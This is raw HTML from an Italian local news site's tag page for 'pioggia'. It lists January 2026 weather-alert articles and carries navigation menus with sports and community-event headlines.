                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/paestum-cat-show-love-edition-2026-esposizione-felina-internazionale/"  rel="bookmark" class="td-image-wrap " title=" Paestum Cat Show – Love Edition 2026, esposizione felina internazionale" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PAESTUM-CAT-SHOW-_-LOVE-EDITION-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PAESTUM-CAT-SHOW-_-LOVE-EDITION-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PAESTUM-CAT-SHOW-_-LOVE-EDITION-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title=" Paestum Cat Show – Love Edition 2026, esposizione felina internazionale" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/paestum-cat-show-love-edition-2026-esposizione-felina-internazionale/"  rel="bookmark" title=" Paestum Cat Show – Love Edition 2026, esposizione felina internazionale"> Paestum Cat Show – Love Edition 2026, esposizione felina internazionale</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" class="td-image-wrap " title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  ">L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "4";
block_tdi_50.found_posts = "5994";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "1499";
tdBlocksArray.push(block_tdi_50);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/sport/">Tutto</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="48523" href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_53" data-td_block_id="tdi_50" data-td_filter_value="21051" href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></div></div><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, quinta vittoria consecutiva" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, quinta vittoria consecutiva" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" title="Givova Scafati, quinta vittoria consecutiva">Givova Scafati, quinta vittoria consecutiva</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, 2026 aperto con una vittoria" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, 2026 aperto con una vittoria" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" title="Givova Scafati, 2026 aperto con una vittoria">Givova Scafati, 2026 aperto con una vittoria</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-derby-con-avellino/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati vince derby con Avellino" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Avellino-Scafati-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Avellino-Scafati-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Avellino-Scafati-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati vince derby con Avellino" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-derby-con-avellino/"  rel="bookmark" title="Givova Scafati vince derby con Avellino">Givova Scafati vince derby con Avellino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-supera-cremona/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati supera Cremona" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Scafati-Basket-Cremona-9-2-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Scafati-Basket-Cremona-9-2-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Scafati-Basket-Cremona-9-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati supera Cremona" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-supera-cremona/"  rel="bookmark" title="Givova Scafati supera Cremona">Givova Scafati supera Cremona</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_54 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" ><script>var block_tdi_54 = new tdBlock();
block_tdi_54.id = "tdi_54";
block_tdi_54.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"48","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_54","tdc_css_class":"tdi_54","tdc_css_class_style":"tdi_54_rand_style"}';
block_tdi_54.td_column_number = "3";
block_tdi_54.block_type = "td_block_mega_menu";
block_tdi_54.post_count = "4";
block_tdi_54.found_posts = "1433";
block_tdi_54.header_color = "";
block_tdi_54.ajax_pagination_infinite_stop = "";
block_tdi_54.max_num_pages = "359";
tdBlocksArray.push(block_tdi_54);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_54" id="tdi_55" data-td_block_id="tdi_54" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/rubriche/">Tutto</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_56" data-td_block_id="tdi_54" data-td_filter_value="17" href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_57" data-td_block_id="tdi_54" data-td_filter_value="20473" href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_58" data-td_block_id="tdi_54" data-td_filter_value="52047" href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_59" data-td_block_id="tdi_54" data-td_filter_value="20" href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_60" data-td_block_id="tdi_54" data-td_filter_value="24" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_61" data-td_block_id="tdi_54" data-td_filter_value="58" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_62" data-td_block_id="tdi_54" data-td_filter_value="26" href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_63" data-td_block_id="tdi_54" data-td_filter_value="59" href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_64" data-td_block_id="tdi_54" data-td_filter_value="27" href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_65" data-td_block_id="tdi_54" data-td_filter_value="29" href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_66" data-td_block_id="tdi_54" data-td_filter_value="30" href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_67" data-td_block_id="tdi_54" data-td_filter_value="32" href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_68" data-td_block_id="tdi_54" data-td_filter_value="60" href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_69" data-td_block_id="tdi_54" data-td_filter_value="39" href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_70" data-td_block_id="tdi_54" data-td_filter_value="25061" href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_71" data-td_block_id="tdi_54" data-td_filter_value="52046" href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_72" data-td_block_id="tdi_54" data-td_filter_value="41" href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_73" data-td_block_id="tdi_54" data-td_filter_value="44" href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_74" data-td_block_id="tdi_54" data-td_filter_value="49" href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_75" data-td_block_id="tdi_54" data-td_filter_value="39492" href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_76" data-td_block_id="tdi_54" data-td_filter_value="57" href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_77" data-td_block_id="tdi_54" data-td_filter_value="31678" href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></div></div><div id=tdi_54 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" class="td-image-wrap " title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo.">“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto”&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/"  rel="bookmark" class="td-image-wrap " title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/"  rel="bookmark" title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città">Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/muyer-storie-di-donne-lo-spettacolo-di-solidarieta-del-rotary-club-salerno-picentia-dedicato-ad-anna-borsa/"  rel="bookmark" class="td-image-wrap " title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/muyer-storie-di-donne-lo-spettacolo-di-solidarieta-del-rotary-club-salerno-picentia-dedicato-ad-anna-borsa/"  rel="bookmark" title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa.">“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.gazzettadisalerno.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.gazzettadisalerno.it/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Pioggia</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: pioggia</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/allerta-meteo-da-mezzanotte-alle-20/"  rel="bookmark" class="td-image-wrap " title="Allerta meteo da mezzanotte alle 20" ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-324x160.jpg"   alt="" title="Allerta meteo da mezzanotte alle 20" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/allerta-meteo-da-mezzanotte-alle-20/"  rel="bookmark" title="Allerta meteo da mezzanotte alle 20">Allerta meteo da mezzanotte alle 20</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T19:13:06+02:00" >9 Gennaio 2026</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/allerta-meteo-da-mezzanotte-alle-20/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/maltempo-proroga-allerta-fino-alle-20/"  rel="bookmark" class="td-image-wrap " title="Maltempo, proroga allerta fino alle 20" ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-324x160.jpg"   alt="" title="Maltempo, proroga allerta fino alle 20" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/maltempo-proroga-allerta-fino-alle-20/"  rel="bookmark" title="Maltempo, proroga allerta fino alle 20">Maltempo, proroga allerta fino alle 20</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T11:51:32+02:00" >7 Gennaio 2026</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/maltempo-proroga-allerta-fino-alle-20/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/nuova-allerta-meteo-gialla-da-mezzanotte-per-le-successive-24-ore/"  rel="bookmark" class="td-image-wrap " title="Nuova allerta meteo gialla da mezzanotte per le successive 24 ore" ><img width="324" height="160" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-324x160.jpg"   alt="" title="Nuova allerta meteo gialla da mezzanotte per le successive 24 ore" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/nuova-allerta-meteo-gialla-da-mezzanotte-per-le-successive-24-ore/"  rel="bookmark" title="Nuova allerta meteo gialla da mezzanotte per le successive 24 ore">Nuova allerta meteo gialla da mezzanotte per le successive 24 ore</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadisalerno.it/author/redazione/">Redazione Gazzetta di Salerno</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-05T15:47:12+02:00" >5 Gennaio 2026</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadisalerno.it/nuova-allerta-meteo-gialla-da-mezzanotte-per-le-successive-24-ore/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
